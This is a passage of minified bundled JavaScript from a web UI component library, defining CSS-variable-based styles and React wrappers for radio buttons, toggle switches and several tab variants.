e,n=t(39320),a=t(37667),i=t.n(a),c=t(8517),l=t(81045),_=t(67966),s=t(96521),d=t(27355),u={RADIO_CHECKED_BG:"--gui-radio-checked-bg",RADIO_CHECKED_HOVER_BG:"--gui-radio-checked-hover-bg",RADIO_CHECKED_DISABLED_BG:"--gui-radio-checked-disabled-bg",RADIO_CHECKED_BORDER_COLOR:"--gui-radio-checked-border-color",RADIO_CHECKED_HOVER_BORDER_COLOR:"--gui-radio-checked-hover-border-color",RADIO_CHECKED_DISABLED_BORDER_COLOR:"--gui-radio-checked-disabled-border-color",RADIO_BG:"--gui-radio-bg",RADIO_HOVER_BG:"--gui-radio-hover-bg",RADIO_DISABLED_BG:"--gui-radio-disabled-bg",RADIO_BORDER_COLOR:"--gui-radio-border-color",RADIO_HOVER_BORDER_COLOR:"--gui-radio-hover-border-color",RADIO_DISABLED_BORDER_COLOR:"--gui-radio-disabled-border-color",RADIO_BORDER_WIDTH:"--gui-radio-border-width",RADIO_SIZE:"--gui-radio-size",RADIO_RADIUS:"--gui-radio-radius",RADIO_CHECKED_COLOR:"--gui-radio-checked-color",RADIO_CHECKED_DISABLED_COLOR:"--gui-radio-checked-disabled-color",RADIO_CHECKED_HOVER_COLOR:"--gui-radio-checked-hover-color",RADIO_LABEL_FONT_SIZE:"--gui-radio-label-font-size",RADIO_LABEL_FONT_WEIGHT:"--gui-radio-label-font-weight",RADIO_LABEL_COLOR:"--gui-radio-label-color",RADIO_LABEL_DISABLED_COLOR:"--gui-radio-label-disabled-color",RADIO_LABEL_GAP:"--gui-radio-label-gap",RADIO_LABEL_LINE_HEIGHT:"--gui-radio-label-line-height",RADIO_ICON_TRANSFORM:"--gui-radio-icon-transform"},p=Object.values(u).reduce(function(o,r){return o[r]="none",o},{}),O=(e={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,u.RADIO_CHECKED_BG,"transparent"),u.RADIO_CHECKED_HOVER_BG,"transparent"),u.RADIO_CHECKED_DISABLED_BG,"transparent"),u.RADIO_CHECKED_BORDER_COLOR,"var(--gui-color-icon-1)"),u.RADIO_CHECKED_HOVER_BORDER_COLOR,"var(--gui-color-icon-1)"),u.RADIO_CHECKED_DISABLED_BORDER_COLOR,"var(--gui-color-icon-4)"),u.RADIO_BG,"transparent"),u.RADIO_HOVER_BG,"transparent"),u.RADIO_DISABLED_BG,"var(--gui-color-icon-4)"),u.RADIO_BORDER_COLOR,"var(--gui-color-icon-3)"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,u.RADIO_HOVER_BORDER_COLOR,"var(--gui-color-icon-1)"),u.RADIO_DISABLED_BORDER_COLOR,"var(--gui-color-icon-4)"),u.RADIO_BORDER_WIDTH,"1px"),u.RADIO_RADIUS,"50%"),u.RADIO_CHECKED_COLOR,"var(--gui-color-icon-1)"),u.RADIO_CHECKED_DISABLED_COLOR,"var(--gui-color-icon-4)"),u.RADIO_CHECKED_HOVER_COLOR,"var(--gui-color-icon-1)"),u.RADIO_LABEL_COLOR,"var(--gui-color-text-1)"),u.RADIO_LABEL_DISABLED_COLOR,"var(--gui-color-text-7)"),u.RADIO_LABEL_GAP,"8px"),(0,n._x)(e,u.RADIO_LABEL_LINE_HEIGHT,1.5)),T=function(o){var r=o.size,t=o.textSize,e=o.fw;return(0,d.nY)({root:(0,n.Zj)((0,n.Zj)({},p),O)},{root:(0,n._x)((0,n._x)((0,n._x)((0,n._x)({},u.RADIO_LABEL_FONT_WEIGHT,e),u.RADIO_LABEL_FONT_SIZE,(0,d.hj)(t)?t+"px":t),u.RADIO_SIZE,(0,d.hj)(r)?r+"px":r),u.RADIO_ICON_TRANSFORM,(0,d.hj)(r)&&(0,d.hj)(t)?"translateY(".concat((1.5*t-r)/2,"px)"):"translateY(2px)")})},E=(0,s.k)(function(o,r,t){var e=r.size,a=r.textSize,i=r.hasLabel,c=r.breakpoints,l=r.fw;return(0,d.bd)(function(o){var r=o.size,e=o.textSize;return(0,d.nY)(T({size:r,textSize:e,fw:l}),{root:{},body:{},radio:(0,n._x)((0,n._x)((0,n._x)({cursor:"pointer",width:"var(".concat(u.RADIO_SIZE,")"),height:"var(".concat(u.RADIO_SIZE,")"),borderRadius:"var(".concat(u.RADIO_RADIUS,")"),border:"var(".concat(u.RADIO_BORDER_WIDTH,") solid var(").concat(u.RADIO_BORDER_COLOR,")"),backgroundColor:"var(".concat(u.RADIO_BG,")"),"&:checked":{backgroundColor:"var(".concat(u.RADIO_CHECKED_BG,")"),borderColor:"var(".concat(u.RADIO_CHECKED_BORDER_COLOR,")")},"&:checked:disabled":{backgroundColor:"var(".concat(u.RADIO_CHECKED_DISABLED_BG,")"),borderColor:"var(".concat(u.RADIO_CHECKED_DISABLED_BORDER_COLOR,")")},"&:checked:hover:not(:disabled)":{backgroundColor:"var(".concat(u.RADIO_CHECKED_HOVER_BG,")"),borderColor:"var(".concat(u.RADIO_CHECKED_HOVER_COLOR,")")},"&:hover:not(:disabled)":{backgroundColor:"var(".concat(u.RADIO_HOVER_BG,")"),borderColor:"var(".concat(u.RADIO_HOVER_BORDER_COLOR,")")},"&:disabled":{backgroundColor:"var(".concat(u.RADIO_DISABLED_BG,")"),borderColor:"var(".concat(u.RADIO_DISABLED_BORDER_COLOR,")"),cursor:"not-allowed"}},"&:checked~.".concat(t("icon")),{background:"var(".concat(u.RADIO_CHECKED_COLOR,")")}),"&:checked:hover~.".concat(t("icon")),{background:"var(".concat(u.RADIO_CHECKED_COLOR,")")}),"&:checked:disabled~.".concat(t("icon")),{background:"var(".concat(u.RADIO_CHECKED_DISABLED_COLOR,")")}),icon:{ref:t("icon"),position:"absolute",width:"calc(0.375 * ".concat((0,d.hj)(r)?r+"px":r,")"),height:"calc(0.375 * ".concat((0,d.hj)(r)?r+"px":r,")"),borderRadius:"50%",top:"50%",left:"50%",transform:"scale(1) translate(-50%, -50%) !important"},inner:(0,n.Zj)((0,n.Zj)({},i?{transform:"var(".concat(u.RADIO_ICON_TRANSFORM,")")}:{}),{},{width:"var(".concat(u.RADIO_SIZE,")"),height:"var(".concat(u.RADIO_SIZE,")")}),labelWrapper:(0,n.Zj)({alignSelf:"center",fontSize:"var(".concat(u.RADIO_LABEL_FONT_SIZE,")"),fontWeight:"var(".concat(u.RADIO_LABEL_FONT_WEIGHT,")"),lineHeight:"var(".concat(u.RADIO_LABEL_LINE_HEIGHT,")"),fontFamily:"inherit"},i?{paddingLeft:"var(".concat(u.RADIO_LABEL_GAP,")")}:{}),label:{textWrap:"wrap",paddingLeft:"0",color:"var(".concat(u.RADIO_LABEL_COLOR,")"),"&[data-disabled]":{color:"var(".concat(u.RADIO_LABEL_DISABLED_COLOR,")"),cursor:"not-allowed"}},error:{},description:{}})},{textSize:a,size:e},c,d.v)}),I=["styles","size","textSize","className","breakpoints","classNames","applyColorVariable","fw"],x=function(o){var r=(0,c.rZ)(),t=o.styles,e=o.size,a=o.textSize,_=o.className,s=o.breakpoints,u=o.classNames,p=o.applyColorVariable,O=o.fw,T=(0,n.Kd)(o,I),x=E({size:void 0===e?16:e,textSize:void 0===a?14:a,fw:void 0===O?500:O,hasLabel:!!T.label,breakpoints:void 0===s?[]:s},{styles:void 0===t?{}:t,classNames:u,name:"GateRadio"}),A=x.cx,v=x.classes;return i().createElement(l.Y,(0,n.Zj)((0,n.Zj)({icon:function(o){var r=o.className;return i().createElement("em",{className:r})},dir:r.dir},T),{},{size:"xs",className:A(void 0===_?"":_,d.X2,void 0!==p&&p?d.kK:void 0),classNames:v}))},A=function(o){var r=o.className,t=(0,c.rZ)();return i().createElement(l.Y.Group,(0,n.Zj)((0,n.Zj)({},o),{},{className:"gui-font-face "+(void 0===r?"":r),dir:t.dir}))};x.Group=A;var v=(0,_.F)(x)},77096:function(o,r,t){t.d(r,{rs:function(){return R}});var e,n=t(39320),a=t(37667),i=t.n(a),c=t(8517),l=t(51474),_=t(67966),s=t(11846),d=t(96521),u=t(27355),p={SWITCH_CHECKED_TRACK_BG:"--gui-switch-checked-track-bg",SWITCH_CHECKED_DISABLED_TRACK_BG:"--gui-switch-checked-disabled-track-bg",SWITCH_CHECKED_THUMB_BG:"--gui-switch-checked-thumb-bg",SWITCH_CHECKED_DISABLED_THUMB_BG:"--gui-switch-checked-disabled-thumb-bg",SWITCH_TRACK_BG:"--gui-switch-track-bg",SWITCH_DISABLED_TRACK_BG:"--gui-switch-disabled-track-bg",SWITCH_THUMB_BG:"--gui-switch-thumb-bg",SWITCH_DISABLED_THUMB_BG:"--gui-switch-disabled-thumb-bg",SWITCH_SIZE:"--gui-switch-size",SWITCH_RADIUS:"--gui-switch-radius",SWITCH_LABEL_FONT_SIZE:"--gui-switch-label-font-size",SWITCH_LABEL_FONT_WEIGHT:"--gui-switch-label-font-weight",SWITCH_LABEL_COLOR:"--gui-switch-label-color",SWITCH_LABEL_DISABLED_COLOR:"--gui-switch-label-disabled-color",SWITCH_LABEL_GAP:"--gui-switch-label-gap",SWITCH_LABEL_LINE_HEIGHT:"--gui-switch-label-line-height",SWITCH_ICON_TRANSFORM:"--gui-switch-icon-transform"},O=Object.values(p).reduce(function(o,r){return o[r]="none",o},{}),T=(e={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(e,p.SWITCH_CHECKED_TRACK_BG,"var(--gui-color-brand-1)"),p.SWITCH_CHECKED_DISABLED_TRACK_BG,"var(--gui-color-cmpt-20)"),p.SWITCH_CHECKED_THUMB_BG,"var(--gui-color-icon-6)"),p.SWITCH_CHECKED_DISABLED_THUMB_BG,"var(--gui-color-cmpt-19)"),p.SWITCH_TRACK_BG,"var(--gui-color-icon-4)"),p.SWITCH_DISABLED_TRACK_BG,"var(--gui-color-neutral-1)"),p.SWITCH_THUMB_BG,"var(--gui-color-icon-6)"),p.SWITCH_DISABLED_THUMB_BG,"var(--gui-color-divider-4)"),p.SWITCH_RADIUS,"99px"),p.SWITCH_LABEL_COLOR,"var(--gui-color-text-1)"),(0,n._x)((0,n._x)((0,n._x)(e,p.SWITCH_LABEL_DISABLED_COLOR,"var(--gui-color-text-7)"),p.SWITCH_LABEL_GAP,"8px"),p.SWITCH_LABEL_LINE_HEIGHT,1.5)),E=function(o){var r=o.size,t=o.textSize,e=o.fw;return(0,u.nY)({root:(0,n.Zj)((0,n.Zj)({},O),T)},{root:(0,n._x)((0,n._x)((0,n._x)((0,n._x)({},p.SWITCH_LABEL_FONT_WEIGHT,e),p.SWITCH_LABEL_FONT_SIZE,(0,u.hj)(t)?t+"px":t),p.SWITCH_SIZE,(0,u.hj)(r)?r+"px":r),p.SWITCH_ICON_TRANSFORM,(0,u.hj)(r)&&(0,u.hj)(t)?"translateY(".concat((1.5*t-r)/2,"px)"):"translateY(2px)")})},I=(0,s.F4)({"0%":{transform:"rotate(0deg)"},"100%":{transform:"rotate(270deg)"}}),x=(0,s.F4)({"0%":{strokeDashoffset:187},"50%":{strokeDashoffset:46.75,transform:"rotate(135deg)"},"100%":{strokeDashoffset:187,transform:"rotate(450deg)"}}),A=(0,d.k)(function(o,r,t){var e=r.size,a=r.textSize,i=r.hasLabel,c=r.breakpoints,l=r.fw;return(0,u.bd)(function(o){var r=o.size,e=o.textSize;return(0,u.nY)(E({size:r,textSize:e,fw:l}),{root:{},body:{},inner:{},track:(0,n.Zj)((0,n.Zj)({ref:t("track")},i?{transform:"var(".concat(p.SWITCH_ICON_TRANSFORM,")")}:{}),{},{backgroundColor:"var(".concat(p.SWITCH_TRACK_BG,")"),height:"var(".concat(p.SWITCH_SIZE,")"),borderRadius:"var(".concat(p.SWITCH_RADIUS,")"),border:"none",minWidth:"calc(var(".concat(p.SWITCH_SIZE,") * 2)")}),trackLabel:{ref:t("trackLabel"),paddingInline:"4px",minWidth:"var(".concat(p.SWITCH_SIZE,")"),margin:"0"},thumb:{ref:t("thumb"),backgroundColor:"var(".concat(p.SWITCH_THUMB_BG,")"),width:"calc(var(".concat(p.SWITCH_SIZE,") - 4px)"),height:"calc(var(".concat(p.SWITCH_SIZE,") - 4px)"),border:"none",boxShadow:"0px 0px 4px rgb(4 9 25 / 15%)",left:"2px"},input:(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({position:"absolute"},"&:checked+label>.".concat(t("trackLabel")),{margin:"0"}),"&:checked+label>.".concat(t("thumb")),{left:"calc(100% - var(".concat(p.SWITCH_SIZE,") + 2px)"),backgroundColor:"var(".concat(p.SWITCH_CHECKED_THUMB_BG,")")}),"&:checked:not(:disabled)+label.".concat(t("track")),{backgroundColor:"var(".concat(p.SWITCH_CHECKED_TRACK_BG,")")}),"&:disabled:checked+label.".concat(t("track")),{backgroundColor:"var(".concat(p.SWITCH_CHECKED_DISABLED_TRACK_BG,")")}),"&:disabled:checked+label>.".concat(t("thumb")),{left:"calc(100% - var(".concat(p.SWITCH_SIZE,") + 2px)"),backgroundColor:"var(".concat(p.SWITCH_CHECKED_DISABLED_THUMB_BG,")")}),"&:disabled:not(:checked)+label.".concat(t("track")),{backgroundColor:"var(".concat(p.SWITCH_DISABLED_TRACK_BG,")")}),"&:disabled:not(:checked)+label>.".concat(t("thumb")),{backgroundColor:"var(".concat(p.SWITCH_DISABLED_THUMB_BG,")"),boxShadow:"none"}),labelWrapper:(0,n.Zj)({alignSelf:"center",fontSize:"var(".concat(p.SWITCH_LABEL_FONT_SIZE,")"),fontWeight:"var(".concat(p.SWITCH_LABEL_FONT_WEIGHT,")"),lineHeight:"var(".concat(p.SWITCH_LABEL_LINE_HEIGHT,")"),fontFamily:"inherit"},i?{paddingLeft:"var(".concat(p.SWITCH_LABEL_GAP,")")}:{}),label:{textWrap:"wrap",paddingLeft:"0",color:"var(".concat(p.SWITCH_LABEL_COLOR,")"),"&[data-disabled]":{color:"var(".concat(p.SWITCH_LABEL_DISABLED_COLOR,")"),cursor:"not-allowed"}},error:{},description:{},loading:{display:"var(".concat(v.SWITCH_LOADING_DISPLAY,")"),width:"70%",height:"70%",animationName:I,animationTimingFunction:"linear",animationIterationCount:"infinite",animationDuration:"2s","& > circle":{stroke:"var(--gui-color-blue-7)",strokeDasharray:187,strokeDashoffset:0,transformOrigin:"center",animationName:x,animationTimingFunction:"ease-in-out",animationIterationCount:"infinite",animationDuration:"2s"}}})},{textSize:a,size:e},c,u.v)}),v={SWITCH_LOADING_DISPLAY:"--gui-switch-loading-display"},g=function(o){var r=o.loading;return(0,n._x)((0,n._x)((0,n._x)({},v.SWITCH_LOADING_DISPLAY,r?"auto":"none"),p.SWITCH_CHECKED_TRACK_BG,r?"var(--gui-color-cmpt-20)":void 0),p.SWITCH_TRACK_BG,r?"var(--gui-color-cmpt-2)":void 0)},N=["styles","size","textSize","loading","className","classNames","breakpoints","applyColorVariable","fw"],D=function(o){var r=(0,c.rZ)(),t=o.styles,e=o.size,a=o.textSize,_=o.loading,s=o.className,d=o.classNames,p=o.breakpoints,O=o.applyColorVariable,T=o.fw,E=(0,n.Kd)(o,N),I=A({size:void 0===e?16:e,textSize:void 0===a?14:a,hasLabel:!!E.label,breakpoints:void 0===p?[]:p,fw:void 0===T?500:T},{styles:void 0===t?{}:t,classNames:d,name:"GateSwitch"}),x=I.cx,v=I.classes;return i().createElement(l.r,(0,n.Zj)((0,n.Zj)({thumbIcon:i().createElement("svg",{className:v.loading,viewBox:"0 0 66 66"},i().createElement("circle",{fill:"none",strokeWidth:"6",strokeLinecap:"round",cx:"33",cy:"33",r:"30"})),dir:r.dir},E),{},{style:(0,n.Zj)((0,n.Zj)({},g({loading:void 0!==_&&_})),E.style),size:"xs",className:x(void 0===s?"":s,u.X2,void 0!==O&&O?u.kK:void 0),classNames:v}),o.children)};D.Group=function(o){var r=o.className,t=(0,c.rZ)();return i().createElement(l.r.Group,(0,n.Zj)((0,n.Zj)({},o),{},{dir:t.dir,className:"gui-font-face "+(void 0===r?"":r)}))};var R=(0,_.F)(D)},27280:function(o,r,t){t.d(r,{eT:function(){return j},mQ:function(){return G}});var e=t(39320),n=t(37667),a=t.n(n),i=t(8517),c=t(5823),l=t(27355),_=t(96521),s={TAB_ICON_SIZE:"--gui-tab-icon-size",TAB_ICON_GAP:"--gui-tab-icon-gap",TAB_ACTIVE_COLOR:"--gui-tab-active-color",TAB_ACTIVE_BG:"--gui-tab-active-bg",TAB_HOVER_COLOR:"--gui-tab-hover-color",TAB_HOVER_BG:"--gui-tab-hover-bg",TAB_IDLE_COLOR:"--gui-tab-idle-color",TAB_IDLE_BG:"--gui-tab-idle-bg",TAB_HEIGHT:"--gui-tab-h",TAB_HORIZONTAL_PADDING:"--gui-tab-horizontal-padding",TAB_FONTSIZE:"--gui-tab-fz",TAB_FONTWEIGHT:"--gui-tab-fw",TAB_BORDER_RADIUS:"--gui-tab-radius",TAB_IDLE_BORDER:"--gui-tab-border",TAB_ACTIVE_BORDER:"--gui-tab-active-border",TABS_BG:"--gui-tabs-bg",TABS_PADDING:"--gui-tabs-padding",TABS_BORDER_RADIUS:"--gui-tabs-radius",TABS_BORDER:"--gui-tabs-border",TABS_BOTTOM_SHADOW:"--gui-tabs-bottom-shadow"},d=["maxWidth","minWidth"],u=function(){return{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_FONTSIZE,"16px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TABS_BOTTOM_SHADOW,"inset 0 -1px 0 0 var(--gui-color-divider-2)"),tab:(0,e.Zj)({},{"&:nth-of-type(1)":{paddingLeft:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),"&[data-active]::after":{left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}},"&:nth-last-of-type(1)":{paddingRight:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),"&[data-active]::after":{left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},p=function(o){var r=o.type;return(0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)({},"primary"===r?u():{}),"primary-no-underline"===r?(0,e.Zj)({},u()):{}),"secondary"===r?(0,e.Zj)({},u()):{}),"secondary-no-underline"===r?(0,e.Zj)({},u()):{}),"tertiary"===r?(0,e.Zj)({},u()):{}),"tertiary-no-underline"===r?(0,e.Zj)({},u()):{}),"tertiary-capsule"===r?{root:(0,e._x)({},s.TAB_HEIGHT,"28px")}:{}),"tertiary-capsule-white"===r?{root:(0,e._x)((0,e._x)({},s.TAB_HEIGHT,"28px"),s.TABS_PADDING,"2px")}:{}),"tertiary-capsule-grey"===r?{root:(0,e._x)((0,e._x)({},s.TAB_HEIGHT,"28px"),s.TABS_PADDING,"1px")}:{}),"fourth"===r?(0,e.Zj)({},u()):{}),"fourth-no-underline"===r?(0,e.Zj)({},u()):{})};(0,_.k)(function(o,r){var t=r.maxWidth,n=r.minWidth,a=(0,e.Kd)(r,d),i=(0,e.Zj)({type:"primary"},a);return(0,l.Gz)(p(i),{maxWidth:t,minWidth:n})});var O=Object.values(s).reduce(function(o,r){return o[r]="none",o},{}),T=function(){return{"&:nth-of-type(1)":{paddingLeft:0,"&[data-active]::after":{left:0}},"&:nth-last-of-type(1)":{paddingRight:0,"&[data-active]::after":{right:0}}}},E=function(){return{root:(0,e.Zj)((0,e.Zj)({},O),{},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.TAB_ICON_SIZE,"14px"),s.TAB_ICON_GAP,"8px"),s.TAB_HEIGHT,"48px"),s.TAB_HORIZONTAL_PADDING,"12px"),s.TAB_FONTWEIGHT,700),s.TAB_FONTSIZE,"20px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)")),tab:(0,e.Zj)((0,e.Zj)({},T()),{},{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:0,left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},I=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"44px"),s.TAB_HORIZONTAL_PADDING,"12px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"16px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)(o,s.TABS_BOTTOM_SHADOW,"inset 0 -0.5px 0 var(--gui-color-divider-2)"))),tab:(0,e.Zj)((0,e.Zj)({},T()),{},{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:0,left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},x=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"40px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)(o,s.TABS_BOTTOM_SHADOW,"inset 0 -0.5px 0 0 var(--gui-color-divider-2)"))),tab:(0,e.Zj)((0,e.Zj)({},T()),{},{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:"0px",left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},A=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"32px"),s.TAB_HORIZONTAL_PADDING,"15px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"4px 0"),s.TAB_IDLE_BORDER,"1px solid transparent"),s.TAB_ACTIVE_BORDER,"1px solid var(".concat(s.TAB_ACTIVE_COLOR,")"))))}},v=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"32px"),s.TAB_HORIZONTAL_PADDING,"16px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ACTIVE_BG,"var(--gui-color-cmpt-1)"),s.TAB_HOVER_BG,"transparent"),s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"4px"),s.TABS_BG,"var(--gui-color-neutral-3)"),s.TABS_BORDER_RADIUS,"99px")))}},g=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"32px"),s.TAB_HORIZONTAL_PADDING,"16px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-2)"),s.TAB_IDLE_BG,"transparent"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-8)"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ACTIVE_BG,"var(--gui-color-text-1)"),s.TAB_HOVER_BG,"transparent"),s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"3px"),s.TABS_BORDER_RADIUS,"99px"),s.TABS_BORDER,"1px solid var(--gui-color-text-2)")))}},N=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"40px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)(o,s.TABS_BOTTOM_SHADOW,"inset 0 -0.5px 0 0 var(--gui-color-divider-2)"))),tabsList:{borderBottom:"1px solid var(--gui-color-divider-2)"},tab:{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:"0px",left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}},"&:nth-of-type(1)":{paddingLeft:0,"&[data-active]::after":{left:0}},"&:nth-last-of-type(1)":{paddingRight:0,"&[data-active]::after":{right:0}}}}},D=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"24px"),s.TAB_HORIZONTAL_PADDING,"11px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"4px 0"),s.TAB_IDLE_BORDER,"1px solid transparent"),s.TAB_ACTIVE_BORDER,"1px solid var(".concat(s.TAB_ACTIVE_COLOR,")"))))}},R=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"20px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ACTIVE_BG,"var(--gui-color-cmpt-1)"),s.TAB_HOVER_BG,"transparent"),s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"2px"),s.TABS_BG,"var(--gui-color-neutral-3)"),s.TABS_BORDER_RADIUS,"99px")))}},L=function(){var 